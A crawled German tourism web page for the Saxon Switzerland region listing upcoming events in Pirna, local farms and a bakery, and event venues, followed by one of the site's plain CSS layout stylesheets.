

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--schsische-schweiz-information-0pc.de/?limit=10&offset=40
body_size: 5089
content:
<!doctype html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="referrer" content="no-referrer-when-downgrade">
    <meta name="robots" content="index,follow" />
    <meta name="language" content="de" />
    <meta name="geo.region" content="DE-SN" />
    <meta name="geo.placename" content="Sächsische Schweiz, Deutschland">
    <meta http-equiv="Cache-Control" content="private, max-age=3600, must-revalidate" />
    
    <title>Sächsisch-Schweiz-Information.de - Schnelle Informationen unsere Gäste</title>
    <meta property="og:title" content="Sächsisch-Schweiz-Information.de - Schnelle Informationen unsere Gäste"/>
    <meta name="description" content="Sächsisch-Schweiz-Information.de - Schnelle Informationen unsere Gäste">

    <link rel="icon" type="image/png" href="/assets/favicon/favicon.ico"/>

    <link rel="stylesheet" href="/assets/royalslider/royalslider.css">
    <link rel="stylesheet" href="/assets/royalslider/skins/default/rs-default.css">

    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/jquery.slick/1.5.0/slick.css" type="text/css"/>
    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/jquery.slick/1.5.0/slick-theme.css" type="text/css"/>
    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/OwlCarousel2/2.1.6/assets/owl.carousel.min.css" type="text/css"/>
    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/OwlCarousel2/2.1.6/assets/owl.theme.default.min.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/style.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/container.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/company.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/job.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/skin.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/skin.responsive.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/animation.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/theme.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/responsive.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/omnisearch.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/gallery.css" type="text/css"/>
    <link rel="stylesheet" href="/assets/css/extra.css" type="text/css"/>
    <link rel="stylesheet" href="https://cdn.netsupport24.net/node_modules/@fortawesome/fontawesome-free/css/all.min.css" type="text/css"/>

    <!-- Combined css -->

    <link rel="preconnect" href="https://tools.netsupport24.net">
    <link href="https://tools.netsupport24.net/css2?family=Montserrat:ital,wght@0,300;0,400;0,500;0,700;1,600&display=swap" rel="stylesheet">
    <link href="https://tools.netsupport24.net/css2?family=Hind&display=swap" rel="stylesheet">
    <link href="https://tools.netsupport24.net/css2?family=Damion&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.netsupport24.net/ajax/libs/font-awesome/5.15.4/css/all.min.css" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://projects-apis.inquence.net/static/widgets/omnisearch/autocomplete.css">

    <script src="https://cdn.netsupport24.eu/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://cdn.netsupport24.net/ajax/libs/jquery.slick/1.5.0/slick.min.js" type="text/javascript"></script>
    <script src="https://cdn.netsupport24.net/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" type="text/javascript"></script>
    <script src="/assets/royalslider/jquery.royalslider.min.js" type="text/javascript"></script>
    <script src="/assets/royalslider/jquery.easing-1.3.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/data/www.xn--schsische-schweiz-information-0pc.de/theme.css">
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/site.webmanifest">



</head>
<body>

<div class="page-wrap scheme_original" style="background: #f3f3f3">

    <!-- region : disturber -->
    <div class="top_panel_top" style="background-color:green!important; color:white;">
    <div class="content_wrap clearfix">
        <div class="top_panel_top_contact_area"></div>
    </div>
</div>    <!-- endregion : disturber -->


    <!-- region : Header -->
    <header class="top_panel_wrap top_panel_style_3 scheme_original menu_show" style="margin-top: 0px; z-index: 200">
    <div class="top_panel_wrap_inner top_panel_inner_style_3 top_panel_position_above">

                    <div class="top_panel_top">
                <div class="content_wrap clearfix">
                    <div class="top_panel_top_contact_area">Sächsische Schweiz im Überblick - Veranstaltungen, Sehenswertes, Adressen</div>
                </div>
            </div>
        
        <div class="top_panel_middle">
            <div class="content_wrap">
                <div class="contact_logo">
                    <div class="logo">
                        <a href="/" title="Zur Startseite von www.sächsische-schweiz-information.de">
                            <img src="/data/www.xn--schsische-schweiz-information-0pc.de/images/logo/main.png" class="logo_main" alt="Logo">
                        </a>
                    </div>
                </div>
                <div class="menu_main_wrap">
                    <a href="#" class="menu_main_responsive_button icon-menu">
                        <img class="menu_icon" src="/assets/img/menu.png" alt="menu">
                    </a>
                    <nav class="menu_main_nav_area">
                        <ul id="menu_main" class="menu_main_nav inited sf-js-enabled sf-arrows">
                            <li class="menu-item"><a href="/Veranstaltungen" title="Veranstaltungen Sächsische Schweiz Überblick">Veranstaltungen</a></li>
<li class="menu-item"><a href="/Veranstaltungsorte" title="Wo finden Veranstaltungen in der Sächsischen Schweiz statt?">Veranstaltungsorte</a></li>
<li class="menu-item">
    <a href="/Region/Orte" title="Städte, Gemeinden und Ortsteile">Orte</a>
    <ul class="sub-menu" style="display: none;">
        <li class="menu-item"><a href="/Orte/Übernachten">Übernachten</a></li>
        <li class="menu-item"><a href="/Orte/Sehenswürdigkeiten">Sehenswürdigkeiten</a></li>
        <li class="menu-item"><a href="/Orte/Essen-und-Trinken">Essen & Trinken</a></li>
        <li class="menu-item"><a href="/Orte/Freizeit">Freizeit</a></li>
    </ul>
</li>
<li class="menu-item"><a href="/Unternehmen" title="Läden, Geschäfte, Übernachtungsmöglichkeiten, Dienstleister">Unternehmen</a></li>
<li class="menu-item">
    <a href="#/Informationen">Infos</a>
    <ul class="sub-menu" style="display: none;">
        <li class="menu-item"><a href="/Informationen/Urlaub-trotz-Waldbrand">Urlaub trotz Waldbrand</a></li>
        <li class="menu-item"><a href="/Informationen/Weihnachten">Weihnachten</a></li>
    </ul>
</li>                        </ul>
                    </nav>
                    <ul class="menu_main_responsive">
                        <li class="menu-item"><a href="/Veranstaltungen" title="Veranstaltungen Sächsische Schweiz Überblick">Veranstaltungen</a></li>
<li class="menu-item"><a href="/Veranstaltungsorte" title="Wo finden Veranstaltungen in der Sächsischen Schweiz statt?">Veranstaltungsorte</a></li>
<li class="menu-item">
    <a href="/Region/Orte" title="Städte, Gemeinden und Ortsteile">Orte</a>
    <ul class="sub-menu" style="display: none;">
        <li class="menu-item"><a href="/Orte/Übernachten">Übernachten</a></li>
        <li class="menu-item"><a href="/Orte/Sehenswürdigkeiten">Sehenswürdigkeiten</a></li>
        <li class="menu-item"><a href="/Orte/Essen-und-Trinken">Essen & Trinken</a></li>
        <li class="menu-item"><a href="/Orte/Freizeit">Freizeit</a></li>
    </ul>
</li>
<li class="menu-item"><a href="/Unternehmen" title="Läden, Geschäfte, Übernachtungsmöglichkeiten, Dienstleister">Unternehmen</a></li>
<li class="menu-item">
    <a href="#/Informationen">Infos</a>
    <ul class="sub-menu" style="display: none;">
        <li class="menu-item"><a href="/Informationen/Urlaub-trotz-Waldbrand">Urlaub trotz Waldbrand</a></li>
        <li class="menu-item"><a href="/Informationen/Weihnachten">Weihnachten</a></li>
    </ul>
</li>                    </ul>
                </div>
            </div>
        </div>

    </div>
</header>    <!-- endregion : Header -->


    <!-- region : Banner -->
        <!-- endregion : Banner -->

    <!-- region : Main -->
    <div class="content_wrap">
        <!-- dynamicContent, DSS, v0.11769219398
http://www.xn--schsische-schweiz-information-0pc.de/?limit=10&offset=40
top -->
<!-- region : template 123 -->
<!-- template 123 -->
<div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner scheme_original">
        <div class="wpb_wrapper">
            <div class="sc_section animated fadeInUp normal" style="background: linear-gradient(to bottom, #f3f3f3, #dde3e8);">
                <div class="sc_section_inner">
                    <div class="sc_content content_wrap margin_top_huge">
                        <h5 class="sc_title sc_title_underline sc_align_center damion margin_bottom_tiny" style="text-align:center;color:#cc123f;">Musik, Wandern, Erlebnisse &amp; mehr</h5>
                        <h2 class="sc_title sc_title_regular sc_align_center" style="text-align:center;">Veranstaltungen</h2>

                        <div id="sc_blogger_1638952820" class="sc_blogger layout_departments_3 template_departments margin_top_medium sc_blogger_horizontal no_description">
                            <div class="isotope_wrap inited">
                                
 
    
    
    
    
    
    
    
    <!-- region : template 125 -->
<div class="isotope_item isotope_item_departments isotope_item_departments_3 isotope_column_3 isotope_item_show">
    <div class="post_item post_item_departments post_item_departments_3	post_format_standard odd">

        <div class="post_featured">
            <div class="post_thumb">
                <a class="hover_icon hover_icon_link" href="/Veranstaltungen/21183">
                    
                        <img class="wp-post-image" src="https://api.upload.netsupport24.com/api/collections/cover/users_service/ieevents_21183_default/?m=h_200,w_300,c_fill" onerror="this.onerror=null; this.src='https://placeholder.tools.netsupport24.net/300x200/4C5983/ffffff.jpg&text=Veranstaltungen';">
                    
                </a>
                <img class="link_img" src="/assets/img/link.png" alt="link">
            </div>
        </div>

        <div class="post_content isotope_item_content">

            <h4 class="post_title"><a href="/Veranstaltungen/21183">Pirnaer Winterhofnacht 2026</a></h4>

            
                <div class="post_info">
                    <span class="post_info_item"><i class="fa-solid fa-calendar"></i> 7. Februar 2026 16:00</span>
                    <span class="post_info_item"><i class="fa-solid fa-location-dot"></i> Pirna</span>
                </div>
            

            <div class="post_descr">
                <p>Seien Sie herzlich eingeladen, an der Pirnaer Winterhofnacht 2026 teilzunehmen, die von der Kultur- und Tourismusgesellschaft Pirna (KTP) und dem Pirnaer Stadtmarketing veranstalt…</p>
                <a href="/Veranstaltungen/21183" class="v-center justify-content-center post_readmore">
                    <span class="post_readmore_label">Mehr</span>
                    <img class="card_icon normal sm show" src="/assets/img/arrow-right-red.png" alt="arrow">
                    <img class="card_icon hover sm" src="/assets/img/arrow-right-hover.png" alt="arrow">
                </a>
            </div>

        </div>
    </div>
</div>
<!-- endregion : template 125 -->
 
    
    
    
    
    
    
    
    <!-- region : template 125 -->
<div class="isotope_item isotope_item_departments isotope_item_departments_3 isotope_column_3 isotope_item_show">
    <div class="post_item post_item_departments post_item_departments_3	post_format_standard odd">

        <div class="post_featured">
            <div class="post_thumb">
                <a class="hover_icon hover_icon_link" href="/Veranstaltungen/20745">
                    
                        <img class="wp-post-image" src="https://api.upload.netsupport24.com/api/collections/cover/users_service/ieevents_20745_default/?m=h_200,w_300,c_fill" onerror="this.onerror=null; this.src='https://placeholder.tools.netsupport24.net/300x200/4C5983/ffffff.jpg&text=Veranstaltungen';">
                    
                </a>
                <img class="link_img" src="/assets/img/link.png" alt="link">
            </div>
        </div>

        <div class="post_content isotope_item_content">

            <h4 class="post_title"><a href="/Veranstaltungen/20745">50 Jahre KARUSSELL – Die Jubiläumstour</a></h4>

            
                <div class="post_info">
                    <span class="post_info_item"><i class="fa-solid fa-calendar"></i> 27. Februar 2026 20:00</span>
                    <span class="post_info_item"><i class="fa-solid fa-location-dot"></i> Pirna</span>
                </div>
            

            <div class="post_descr">
                <p>SECHS MUSIKER | DREI GENERATIONEN | EINE BAND
Eine der pr&auml;gendsten Bands aus dem Osten Deutschlands feiert 2025 ein besonderes Jubil&auml;um: Karussell wird 50 Jahre alt. Ge…</p>
                <a href="/Veranstaltungen/20745" class="v-center justify-content-center post_readmore">
                    <span class="post_readmore_label">Mehr</span>
                    <img class="card_icon normal sm show" src="/assets/img/arrow-right-red.png" alt="arrow">
                    <img class="card_icon hover sm" src="/assets/img/arrow-right-hover.png" alt="arrow">
                </a>
            </div>

        </div>
    </div>
</div>
<!-- endregion : template 125 -->
 
    
    
    
    
    
    
    
    <!-- region : template 125 -->
<div class="isotope_item isotope_item_departments isotope_item_departments_3 isotope_column_3 isotope_item_show">
    <div class="post_item post_item_departments post_item_departments_3	post_format_standard odd">

        <div class="post_featured">
            <div class="post_thumb">
                <a class="hover_icon hover_icon_link" href="/Veranstaltungen/21181">
                    
                        <img class="wp-post-image" src="https://api.upload.netsupport24.com/api/collections/cover/users_service/ieevents_21181_default/?m=h_200,w_300,c_fill" onerror="this.onerror=null; this.src='https://placeholder.tools.netsupport24.net/300x200/4C5983/ffffff.jpg&text=Veranstaltungen';">
                    
                </a>
                <img class="link_img" src="/assets/img/link.png" alt="link">
            </div>
        </div>

        <div class="post_content isotope_item_content">

            <h4 class="post_title"><a href="/Veranstaltungen/21181">50 Jahre Karussell – die Jubiläumstour</a></h4>

            
                <div class="post_info">
                    <span class="post_info_item"><i class="fa-solid fa-calendar"></i> 27. Februar 2026 20:00</span>
                    <span class="post_info_item"><i class="fa-solid fa-location-dot"></i> Pirna</span>
                </div>
            

            <div class="post_descr">
                <p>Jubiläumstour von 50 Jahren Karussell: Sechs Musiker aus drei Generationen bilden eine Band. Bereits 1976 wurde die Band Karussell von Wolf Rüdiger Raschke und Reinhard Huth in Le…</p>
                <a href="/Veranstaltungen/21181" class="v-center justify-content-center post_readmore">
                    <span class="post_readmore_label">Mehr</span>
                    <img class="card_icon normal sm show" src="/assets/img/arrow-right-red.png" alt="arrow">
                    <img class="card_icon hover sm" src="/assets/img/arrow-right-hover.png" alt="arrow">
                </a>
            </div>

        </div>
    </div>
</div>
<!-- endregion : template 125 -->
 

                            </div>
                        </div>

                        
                        <div class="sc_section margin_top_small aligncenter">
                            <div class="sc_section_inner">
                                <a href="/Veranstaltungen" class="sc_button sc_button_square sc_button_style_filled style_original sc_button_size_small margin_bottom_large">Mehr Veranstaltungen</a>
                            </div>
                        </div>
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- endregion : template 123 -->
<!-- region : template 126 -->
<div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner scheme_original">
        <div class="wpb_wrapper">
            <div class="sc_section animated fadeInUp normal" style="background: linear-gradient(to bottom, #f3f3f3, #dde3e8);">
                <div class="sc_section_inner">
                    <div class="sc_content content_wrap margin_top_huge">
                        <h5 class="sc_title sc_title_underline sc_align_center damion margin_bottom_tiny" style="text-align:center;color:#cc123f;">Anbieter, Dienstleister und Shops</h5>
                        <h2 class="sc_title sc_title_regular sc_align_center" style="text-align:center;">Unternehmen</h2>

                        <div id="sc_blogger_1638952820" class="sc_blogger layout_departments_3 template_departments margin_top_medium sc_blogger_horizontal no_description">
                            <div class="isotope_wrap inited">
                                
 
    
    
    
    
    
    <!-- region : template 125 -->
<div class="isotope_item isotope_item_departments isotope_item_departments_3 isotope_column_3 isotope_item_show">
    <div class="post_item post_item_departments post_item_departments_3	post_format_standard odd">

        <div class="post_featured">
            <div class="post_thumb">
                <a class="hover_icon hover_icon_link" href="/Unternehmen/2073603">
                    
                        <img class="wp-post-image" src="https://api.upload.netsupport24.com/api/collections/cover/users_service/company2073603_logo/?m=h_200,w_300,c_fill" onerror="this.onerror=null; this.src='https://placeholder.tools.netsupport24.net/300x200/4C5983/ffffff.jpg&text=Unternehmen';">
                    
                </a>
                <img class="link_img" src="/assets/img/link.png" alt="link">
            </div>
        </div>

        <div class="post_content isotope_item_content">

            <h4 class="post_title"><a href="/Unternehmen/2073603">Reiter- und Ferienhof Wacker</a></h4>

            

            <div class="post_descr">
                <p>...f&uuml;r die ganze Familie
Ferienhof und Reithof Wacker in der S&auml;chsischen Schweiz
Umgeben von der einmalig sch&ouml;nen Naturkulisse der S&auml;chsisch-B&ouml;hmischen …</p>
                <a href="/Unternehmen/2073603" class="v-center justify-content-center post_readmore">
                    <span class="post_readmore_label">Mehr</span>
                    <img class="card_icon normal sm show" src="/assets/img/arrow-right-red.png" alt="arrow">
                    <img class="card_icon hover sm" src="/assets/img/arrow-right-hover.png" alt="arrow">
                </a>
            </div>

        </div>
    </div>
</div>
<!-- endregion : template 125 -->
 
    
    
    
    
    
    <!-- region : template 125 -->
<div class="isotope_item isotope_item_departments isotope_item_departments_3 isotope_column_3 isotope_item_show">
    <div class="post_item post_item_departments post_item_departments_3	post_format_standard odd">

        <div class="post_featured">
            <div class="post_thumb">
                <a class="hover_icon hover_icon_link" href="/Unternehmen/2073602">
                    
                        <img class="wp-post-image" src="https://api.upload.netsupport24.com/api/collections/cover/users_service/company2073602_logo/?m=h_200,w_300,c_fill" onerror="this.onerror=null; this.src='https://placeholder.tools.netsupport24.net/300x200/4C5983/ffffff.jpg&text=Unternehmen';">
                    
                </a>
                <img class="link_img" src="/assets/img/link.png" alt="link">
            </div>
        </div>

        <div class="post_content isotope_item_content">

            <h4 class="post_title"><a href="/Unternehmen/2073602">Bauernhof Familie Baldauf</a></h4>

            

            <div class="post_descr">
                <p>Bauernhof der Familie Baldauf in Rosenthal-Bielatal - "ein unvergessliches Erlebnis f&uuml;r die ganze Familie "
Auf unserem gem&uuml;tlichen und kinderfreundlichen Bauernhof bie…</p>
                <a href="/Unternehmen/2073602" class="v-center justify-content-center post_readmore">
                    <span class="post_readmore_label">Mehr</span>
                    <img class="card_icon normal sm show" src="/assets/img/arrow-right-red.png" alt="arrow">
                    <img class="card_icon hover sm" src="/assets/img/arrow-right-hover.png" alt="arrow">
                </a>
            </div>

        </div>
    </div>
</div>
<!-- endregion : template 125 -->
 
    
    
    
    
    
    <!-- region : template 125 -->
<div class="isotope_item isotope_item_departments isotope_item_departments_3 isotope_column_3 isotope_item_show">
    <div class="post_item post_item_departments post_item_departments_3	post_format_standard odd">

        <div class="post_featured">
            <div class="post_thumb">
                <a class="hover_icon hover_icon_link" href="/Unternehmen/2107379">
                    
                        <img class="wp-post-image" src="https://api.upload.netsupport24.com/api/collections/cover/users_service/company2107379_logo/?m=h_200,w_300,c_fill" onerror="this.onerror=null; this.src='https://placeholder.tools.netsupport24.net/300x200/4C5983/ffffff.jpg&text=Unternehmen';">
                    
                </a>
                <img class="link_img" src="/assets/img/link.png" alt="link">
            </div>
        </div>

        <div class="post_content isotope_item_content">

            <h4 class="post_title"><a href="/Unternehmen/2107379">Feinbäckerei Hans-Jochen Rähder</a></h4>

            

            <div class="post_descr">
                <p></p>
                <a href="/Unternehmen/2107379" class="v-center justify-content-center post_readmore">
                    <span class="post_readmore_label">Mehr</span>
                    <img class="card_icon normal sm show" src="/assets/img/arrow-right-red.png" alt="arrow">
                    <img class="card_icon hover sm" src="/assets/img/arrow-right-hover.png" alt="arrow">
                </a>
            </div>

        </div>
    </div>
</div>
<!-- endregion : template 125 -->
 

                            </div>
                        </div>

                        
                        <div class="sc_section margin_top_small aligncenter">
                            <div class="sc_section_inner">
                                <a href="/Unternehmen" class="sc_button sc_button_square sc_button_style_filled style_original sc_button_size_small margin_bottom_large">Mehr Unternehmen</a>
                            </div>
                        </div>
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- endregion : template 126 -->
<!-- region : template 127 -->
<div class="wpb_column vc_column_container vc_col-sm-12">
    <div class="vc_column-inner scheme_original">
        <div class="wpb_wrapper">
            <div class="sc_section animated fadeInUp normal" style="background: linear-gradient(to bottom, #f3f3f3, #dde3e8);">
                <div class="sc_section_inner">
                    <div class="sc_content content_wrap margin_top_huge">
                        <h5 class="sc_title sc_title_underline sc_align_center damion margin_bottom_tiny" style="text-align:center;color:#cc123f;">Spielstätten, Kinos und Hotspots</h5>
                        <h2 class="sc_title sc_title_regular sc_align_center" style="text-align:center;">Veranstaltungsorte</h2>

                        <div id="sc_blogger_1638952820" class="sc_blogger layout_departments_3 template_departments margin_top_medium sc_blogger_horizontal no_description">
                            <div class="isotope_wrap inited">
                                
 
    
    
    
    
    <!-- region : template 125 -->
<div class="isotope_item isotope_item_departments isotope_item_departments_3 isotope_column_3 isotope_item_show">
    <div class="post_item post_item_departments post_item_departments_3	post_format_standard odd">

        <div class="post_featured">
            <div class="post_thumb">
                <a class="hover_icon hover_icon_link" href="/Veranstaltungsorte/428">
                    
                        
      <div style="height: 200px; width: 100%" data-map-options='{"zoomControl": false}' data-map-coordinates="50.894302,14.188889"></div>
    
                    
                </a>
                <img class="link_img" src="/assets/img/link.png" alt="link">
            </div>
        </div>

        <div class="post_content isotope_item_content">

            <h4 class="post_title"><a href="/Veranstaltungsorte/428">
      Parkanlage ehem. „Drei Fichten“
   </a></h4>

            

            <div class="post_descr">
                <p></p>
                <a href="/Veranstaltungsorte/428" class="v-center justify-content-center post_readmore">
                    <span class="post_readmore_label">Mehr</span>
                    <img class="card_icon normal sm show" src="/assets/img/arrow-right-red.png" alt="arrow">
                    <img class="card_icon hover sm" src="/assets/img/arrow-right-hover.png" alt="arrow">
                </a>
            </div>

        </div>
    </div>
</div>
<!-- endregion : template 125 -->
 
    
    
    
    
    <!-- region : template 125 -->
<div class="isotope_item isotope_item_departments isotope_item_departments_3 isotope_column_3 isotope_item_show">
    <div class="post_item post_item_departments post_item_departments_3	post_format_standard odd">

        <div class="post_featured">
            <div class="post_thumb">
                <a class="hover_icon hover_icon_link" href="/Veranstaltungsorte/433">
                    
                        
      <div style="height: 200px; width: 100%" data-map-options='{"zoomControl": false}' data-map-coordinates="50.885669,14.213683"></div>
    
                    
                </a>
                <img class="link_img" src="/assets/img/link.png" alt="link">
            </div>
        </div>

        <div class="post_content isotope_item_content">

            <h4 class="post_title"><a href="/Veranstaltungsorte/433">
      Gerätehaus der Feuerwehr Schöna
   </a></h4>

            

            <div class="post_descr">
                <p></p>
                <a href="/Veranstaltungsorte/433" class="v-center justify-content-center post_readmore">
                    <span class="post_readmore_label">Mehr</span>
                    <img class="card_icon normal sm show" src="/assets/img/arrow-right-red.png" alt="arrow">
                    <img class="card_icon hover sm" src="/assets/img/arrow-right-hover.png" alt="arrow">
                </a>
            </div>

        </div>
    </div>
</div>
<!-- endregion : template 125 -->
 
    
    
    
    
    <!-- region : template 125 -->
<div class="isotope_item isotope_item_departments isotope_item_departments_3 isotope_column_3 isotope_item_show">
    <div class="post_item post_item_departments post_item_departments_3	post_format_standard odd">

        <div class="post_featured">
            <div class="post_thumb">
                <a class="hover_icon hover_icon_link" href="/Veranstaltungsorte/435">
                    
                        
      <div style="height: 200px; width: 100%" data-map-options='{"zoomControl": false}' data-map-coordinates="50.897063,13.667156"></div>
    
                    
                </a>
                <img class="link_img" src="/assets/img/link.png" alt="link">
            </div>
        </div>

        <div class="post_content isotope_item_content">

            <h4 class="post_title"><a href="/Veranstaltungsorte/435">
      Markt, 01744 Dippoldiswalde
   </a></h4>

            

            <div class="post_descr">
                <p></p>
                <a href="/Veranstaltungsorte/435" class="v-center justify-content-center post_readmore">
                    <span class="post_readmore_label">Mehr</span>
                    <img class="card_icon normal sm show" src="/assets/img/arrow-right-red.png" alt="arrow">
                    <img class="card_icon hover sm" src="/assets/img/arrow-right-hover.png" alt="arrow">
                </a>
            </div>

        </div>
    </div>
</div>
<!-- endregion : template 125 -->
 

                            </div>
                        </div>

                        
                        <div class="sc_section margin_top_small aligncenter">
                            <div class="sc_section_inner">
                                <a href="/Veranstaltungsorte" class="sc_button sc_button_square sc_button_style_filled style_original sc_button_size_small margin_bottom_large">Mehr Veranstaltungsorte</a>
                            </div>
                        </div>
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- endregion : template 127 -->
<!-- dynamicContent, DSS, v0.11769219400
http://www.xn--schsische-schweiz-information-0pc.de/?limit=10&offset=40
bottom -->
    </div>
    <!-- endregion : Main -->

    <!-- region : Footer -->
    <footer class="footer_wrap widget_area scheme_original">
    <div class="footer_wrap_inner widget_area_inner">
        <div class="content_wrap">
            <div class="columns_wrap">&nbsp;</div>
        </div>
    </div>
    <div class="copyright_wrap copyright_style_text  scheme_original">
        <div class="copyright_wrap_inner">
            <div class="content_wrap">
                <div class="copyright_text">
                    © 2026 www.sächsische-schweiz-information.de. Alle Rechte vorbehalten.
                    <a href="/Impressum" title="Impressum von www.sächsische-schweiz-information.de" rel=”nofollow”>Impressum</a>,
                    <a href="/Nutzungsbedingungen" title="Nutzungsbedingungen von www.sächsische-schweiz-information.de"  rel=”nofollow”>Nutzungsbedingungen</a> und&nbsp;
                    <a href="/Datenschutz"  title="Datenschutzerklärung von www.sächsische-schweiz-information.de" rel=”nofollow”>Datenschutz</a>
                </div>
            </div>
        </div>
    </div>
</footer>
    <!-- endregion : Footer -->

    <!-- region : Back to top -->
    <a href="#" class="scroll_to_top icon-up v-center justify-content-center" title="Scroll to top">
        <img class="footer_up_icon" src="/assets/img/arrow-up.png" alt="arrow">
    </a>
    <!-- endregion : Back to top -->

</div>

<!-- region : Scripts -->
<script type="text/javascript" src="/assets/js/custom.js"></script>
<script type="text/javascript" src="/assets/js/jssor.slider-28.1.0.min.js"></script>
<script src="/assets/js/extra.js?nocache=001"></script>

<link rel="stylesheet" href="https://cdn.netsupport24.net/js/fancybox/3.5.7/jquery.fancybox.min.css">
<script type="text/javascript" src="https://cdn.netsupport24.net/js/fancybox/3.5.7/jquery.fancybox.min.js"></script>

<link rel="stylesheet" href="https://cdn.netsupport24.net/js/leaflet/1.7.1/dist/leaflet.css" crossorigin=""/>
<script src="https://cdn.netsupport24.net/js/leaflet/1.7.1//dist/leaflet.js" crossorigin=""></script>
<script src="/assets/js/leaflet-maps.js"></script>
<!-- endregion : Scripts -->

<!-- region : Consent -->
<link rel="stylesheet" href="/node_modules/cookie-consent-js/src/cookie-consent.css"/>
<script src="/node_modules/cookie-consent-js/src/cookie-consent.js"></script>
<script>
    var cookieConsent = new CookieConsent({
        privacyPolicyUrl: "/datenschutz",
        lang: 'de',
        position: 'left',
    });

    console.log(123);
    $('[data-load]').each(function (idx, el) {
        let $el = $(el);
        $el.load($el.attr('data-load'));
    });
</script>
<!-- endregion : Consent -->

<script type="text/javascript">
    var _paq = window._paq = window._paq || [];
    /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
    _paq.push(["setCookieDomain", "*.www.sächsische-schweiz-information.de"]);
    _paq.push(["setDomains", [
        "*.www.sächsische-schweiz-information.de",
        "*.sächsische-schweiz-information.de",
        "*.www.sächsische-schweiz-information.de",
        "*.www.xn--schsische-schweiz-information-0pc.de",
        "*.xn--schsische-schweiz-information-0pc.de",
        "*.sächsische-schweiz-information.de",
        "*.www.xn--schsische-schweiz-information-0pc.de",
        "*.xn--schsische-schweiz-information-0pc.de"
    ]]);
    _paq.push(["enableCrossDomainLinking"]);
    _paq.push(["setDoNotTrack", true]);
    _paq.push(['trackPageView']);
    _paq.push(['enableLinkTracking']);
    (function() {
        var u="https://analytics.diagnoze-netsupport24.de/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '1453']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
    })();
</script>
<noscript><p><img src="https://analytics.diagnoze-netsupport24.de/matomo.php?idsite=1453&rec=1" style="border:0;" alt="" /></p></noscript>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.xn--schsische-schweiz-information-0pc.de/assets/css/container.css
body_size: 3271
content:
/* .container-list{} */
.container-list {
    color: rgba(16, 19, 54, 0.75);    background-color: #f3f3f3;    font-family: 'Montserrat';    padding-top: 50px;    padding-bottom: 50px;
}
.container-list * .details-wrapper {     display: flex;    align-items: flex-start;    position: relative; }
.container-list * .details-wrapper .right-panel {    margin-left: 0px;     width: 300px;
    margin-left: 20px;     background-color: transparent;
}


.container-list * .details-wrapper .left-panel {    margin-left: 20px;    width: calc(100% - 300px);    background-color: transparent; }
.container-list .expand-header {     background-color: #e5e5e5;     padding: 5px 10px;     margin-bottom: 7px; }
.container-list * .title-section {    margin-bottom: 40px; }
.container-list * .title-section {     text-align: center; }
.container-list * .title-section .title, .container-list * .title-section .job-title {    margin-left: 0px;     margin-top: 10px; }
.container-list * .title-section .title {     margin-left: 0px;     margin-top: 10px; }
.container-list * .expand-header .title-icon, .container-list * .expand-header .job-title-icon {     width: 16px;    height: 16px;    object-fit: cover;  }
.container-list * .right-panel .client-info {    margin-left: 10px; }
.container-list * .right-panel ul {    list-style: none;    padding-left: 0px;    margin-top: 0px;  }
.container-list * .right-panel ul li {    margin-bottom: 0; }

.container-list .job-item, /* keep the fallback until all old templates are equal */
.container-list .item {
    background-color: white;
    display: flex;
    padding: 1em;
    margin: 0em 2em 2em 2em;
    position: relative;
    cursor: pointer;
/*    max-height: 180px; */
    min-height: 150px;
    word-break: unset;
}
.container-list .item .image-wrapper {     width: 200px;     height: 124px; }
.container-list * .item .job-item-img, /* keep the fallback until all old templates are equal */
.container-list * .job-item .job-item-img, /* keep the fallback until all old templates are equal */
.container-list * .item .item-img {
    /* height: 100%; */
    width: 196px; /* 200px;*/
    object-fit: cover;
    max-width: unset;
    margin-right: 1em;
}
.container-list * .item .detail {
    width:100%;
}


.title-section .job-title-icon,  /* keep the fallback until all old templates are equal */
.title-section .title-icon {
    width: 32px;
    height: 32px;
    object-fit: cover;
}
